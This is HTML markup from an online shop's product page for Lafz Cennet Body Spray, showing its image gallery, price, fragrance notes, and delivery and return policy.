https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet_with_out_logo-03.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="7">
                                            <div class="easyzoom">
                                                <a href="https://atamoida.com/wp-content/uploads/2022/03/cennet-04.webp" class="woocommerce-additional-image product-image" title="cennet-04"><img width="595" height="595" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?fit=595%2C595&amp;ssl=1" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="cennet-04" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?fit=600%2C600&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?fit=600%2C600&#038;ssl=1" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/cennet-04.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="8">
                                            <div class="easyzoom">
                                                <a href="https://atamoida.com/wp-content/uploads/2022/03/aqida-08.webp" class="woocommerce-additional-image product-image" title="aqida-08"><img width="595" height="595" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?fit=595%2C595&amp;ssl=1" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="aqida-08" data-caption="" data-src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?fit=600%2C600&#038;ssl=1" data-large_image="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?fit=600%2C600&#038;ssl=1" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida-08.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="4779" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                    </div>

                    <div class="large-5 small-12 columns product-info summary entry-summary rtl-left">
                        <div class="nasa-product-info-wrap">
                            <h1 class="product_title entry-title">Lafz Cennet Body Spray</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://atamoida.com/product/lafz-aarib-body-spray/" rel="next" class="icon-next-prev next" title="Lafz Aarib Body Spray">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Lafz Aarib Body Spray" href="https://atamoida.com/product/lafz-aarib-body-spray/">
                        <img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aarib.png?fit=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Lafz Aarib Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aarib.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aarib.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aarib.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aarib.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aarib.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Lafz Aarib Body Spray</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>300</bdi></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://atamoida.com/product/lafz-aqida-body-spray/" rel="prev" class="icon-next-prev prev" title="Lafz Aqida Body Spray">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Lafz Aqida Body Spray" href="https://atamoida.com/product/lafz-aqida-body-spray/">
                        <img width="150" height="150" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida.png?fit=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Lafz Aqida Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/aqida.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Lafz Aqida Body Spray</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>300</bdi></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>300</bdi></span></p>
<div itemprop="brand" class="nasa-single-product-brands"><span class="nasa-single-brand-label">Brand:</span>&nbsp;<a class="nasa-single-brand-item primary-color" title="LAFZ" href="https://atamoida.com/brand/lafz/"><div class="nasa-p-brand-img nasa-transition"><img width="500" height="500" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?fit=500%2C500&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>LAFZ</a></div><div class="woocommerce-product-details__short-description">

	<section class="ProductActions-Section ProductActions-Section_type_tagline" aria-label="Product Tagline"></section>
<section aria-label="Product Tagline"></section>
<section class="ProductActions-Section ProductActions-Section_type_tagline" aria-label="Product Tagline"><span class="ProductActions-Tagline">A fragrance for grooming aficionados with exquisite taste in perfumes.</span></section>
</div>

<p class="stock out-of-stock">Out of stock</p>
<ul class="nasa-wrap-popup-nodes"><li class="nasa-popup-node-item nasa-delivery-return"><a class="nasa-node-popup" href="javascript:void(0);" data-target="#nasa-content-delivery-return" rel="nofollow"><svg width="20" height="20" viewBox="0 0 30 32" fill="currentColor"><path d="M29.867 8.96l-10.667-7.253v4h-19.2v24.533h24.533v-17.707l5.333-3.573zM20.267 3.733l7.68 5.173-7.68 5.227v-2.827c0 0 0 0 0 0v-1.067h-1.92c-0.053 0-0.053 0-0.107 0-1.92 0-5.867 0.373-8.907 2.88 1.44-3.52 4.747-6.293 9.76-6.293v0c0 0 0.053 0 0.053 0s0 0 0.053 0h1.067v-1.013c0 0 0 0 0-0.053v-2.027zM23.467 29.227h-22.4v-22.4h12.96c-4.267 1.867-6.56 6.133-6.56 10.56 2.453-5.44 8.16-6.133 10.773-6.133 0.373 0 0.693 0 0.96 0.053v4.8l4.267-2.88v16z"/></svg>&nbsp;Delivery &#038; Return</a><div id="nasa-content-delivery-return" class="nasa-node-content hidden-tag"><div class="ns-inct"><div class="padding-top-20 padding-bottom-0 padding-left-30 padding-right-30 mobile-padding-top-10 mobile-padding-bottom-0 mobile-padding-left-0 mobile-padding-right-0">
<h2>Delivery For local products</h2>
We ship all over Bangladesh
All orders are shipped with an order number, and the tracking number is the same as the order number.
Delivery timeline: Inside Dhaka city and Chittagong city: within 24-48 hours, All over Bangladesh except Dhaka and Chittagong city 48-36 hours. The delivery time may be longer than normal during sale periods and promotions.
<h2>Delivery For overseas products</h2>
We ship all over Bangladesh
All orders are shipped with an order number, and the tracking number is the same as the order number.
Delivery timeline: All over Bangladesh, 15-20 days. The delivery time may be longer than normal during sale periods and promotions.
<h2>Return</h2>
ATA MOIDA will accept exchanges and returns of unused items within 30 days of the date of purchase (14 days during the sales period and need a solid reason to return), on presentation of the original till receipt at any store where the corresponding collection is available within the country of purchase.

Your return will usually be processed within a week to a week and a half. We’ll send you a Return Notification email to notify you once the return has been completed.
Please allow 5-7 business days for refunds to be received to the original form of payment once the return has been processed.
<h2>Help</h2>
Give us a shout if you have any other questions and/or concerns.
Email: <a href="mailto:hello@atamoida.com">hello@atamoida.com</a>

</div>
</div></div></li></ul><div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="4779"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Share</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://x.com/share?url=https://atamoida.com/product/lafz-cennet-body-spray/" target="_blank" class="icon nasa-tip" title="Share on X" rel="nofollow"><svg viewBox="0 0 24 24" with="14.5" height="14.5" aria-hidden="true" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a><a href="https://www.facebook.com/sharer.php?u=https://atamoida.com/product/lafz-cennet-body-spray/" target="_blank" class="icon nasa-tip" title="Share on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://atamoida.com/product/lafz-cennet-body-spray/&amp;media=https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=450%2C575&amp;ssl=1&amp;description=Lafz%20Cennet%20Body%20Spray" target="_blank" class="icon nasa-tip" title="Pin on Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a><a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://atamoida.com/product/lafz-cennet-body-spray/" target="_blank" class="icon nasa-tip" title="Share on Linkedin" rel="nofollow"><svg viewBox="0 0 30 30" width="16" height="16" fill="currentColor"><path d="M9,25H4V10h5V25z M6.501,8C5.118,8,4,6.879,4,5.499S5.12,3,6.501,3C7.879,3,9,4.121,9,5.499C9,6.879,7.879,8,6.501,8z M27,25h-4.807v-7.3c0-1.741-0.033-3.98-2.499-3.98c-2.503,0-2.888,1.896-2.888,3.854V25H12V9.989h4.614v2.051h0.065 c0.642-1.18,2.211-2.424,4.551-2.424c4.87,0,5.77,3.109,5.77,7.151C27,16.767,27,25,27,25z"/></svg></a><a href="https://telegram.me/share/?url=https://atamoida.com/product/lafz-cennet-body-spray/" target="_blank" class="icon nasa-tip" title="Share on Telegram" rel="nofollow"><svg viewBox="0 0 50 50" width="16" height="16" fill="currentColor"><path d="M25,2c12.703,0,23,10.297,23,23S37.703,48,25,48S2,37.703,2,25S12.297,2,25,2z M32.934,34.375 c0.423-1.298,2.405-14.234,2.65-16.783c0.074-0.772-0.17-1.285-0.648-1.514c-0.578-0.278-1.434-0.139-2.427,0.219 c-1.362,0.491-18.774,7.884-19.78,8.312c-0.954,0.405-1.856,0.847-1.856,1.487c0,0.45,0.267,0.703,1.003,0.966 c0.766,0.273,2.695,0.858,3.834,1.172c1.097,0.303,2.346,0.04,3.046-0.395c0.742-0.461,9.305-6.191,9.92-6.693 c0.614-0.502,1.104,0.141,0.602,0.644c-0.502,0.502-6.38,6.207-7.155,6.997c-0.941,0.959-0.273,1.953,0.358,2.351 c0.721,0.454,5.906,3.932,6.687,4.49c0.781,0.558,1.573,0.811,2.298,0.811C32.191,36.439,32.573,35.484,32.934,34.375z"/></svg></a><a href="https://api.whatsapp.com/send?text=https://atamoida.com/product/lafz-cennet-body-spray/" target="_blank" class="icon nasa-tip" title="Share on WhatsApp" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"/></svg></a><a href="mailto:enter-your-mail@domain-here.com?subject=Lafz%20Cennet%20Body%20Spray&amp;body=Check%20this%20out:%20https://atamoida.com/product/lafz-cennet-body-spray/" target="_blank" class="icon nasa-tip" title="Email to your friends" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M19,4H5A3,3,0,0,0,2,7V17a3,3,0,0,0,3,3H19a3,3,0,0,0,3-3V7A3,3,0,0,0,19,4ZM5,6H19a1,1,0,0,1,1,1l-8,4.88L4,7A1,1,0,0,1,5,6ZM20,17a1,1,0,0,1-1,1H5a1,1,0,0,1-1-1V9.28l7.48,4.57a1,1,0,0,0,1,0L20,9.28Z"/></svg></a></div></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
                
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper nasa-vertical-notabs">
                
    <div class="row ns-tab-item">
        <div class="large-12 columns">
            <div class="nasa-content nasa-content-description" id="nasa-scroll-description">
                <h3 class="nasa-title nasa-crazy-box ns-woo-tab-title nasa-bold">
                    Description                </h3>

                <div class="nasa-content-panel">

<p>This fragrance announces the coming of spring. With sweet floral and fruity notes, your personality of adding value to whatever you do is complemented by this fragrance.</p>
<p><strong>Top:</strong> Cassis, Fruity, Apple, Tropical</p>
<p><strong>Heart: </strong>Red Rose, Jasmine Absolute, May Rose, Pink Peppercorn</p>
<p><strong>Base:</strong> Cotton Candy, Sweet Vanilla, Warm Musk</p>
<p>Stay refreshed with Lafz Body Sprays. Halal Certified and made with 0% alcohol, this body spray is made with the choicest ingredients and is enriched with Aloe Vera, Vetiver and Natural Oils. Your skin is not only fragrant, but also nourished and moisturized.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>            </div>
        </div>
       
    </div>

        
    <div class="row ns-tab-item">
        <div class="large-12 columns">
            <div class="nasa-content nasa-content-reviews" id="nasa-scroll-reviews">
                <h3 class="nasa-title nasa-crazy-box ns-woo-tab-title nasa-bold">
                    Reviews (0)                </h3>

                <div class="nasa-content-panel">
<div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
                <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                0.00            </span>
            <div class="star-rating">
                <span style="width: 0%"></span>
            </div>
            
            0 reviews        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                5                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                4                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                3                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                2                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                1                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <div class="nasa_review-submitted_sucess">
                <span class="ns-thank" >Thank you!</span>
                <span>Your review has been submitted</span>
            </div>
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);" rel="nofollow"></a>
            <div id="review_form">
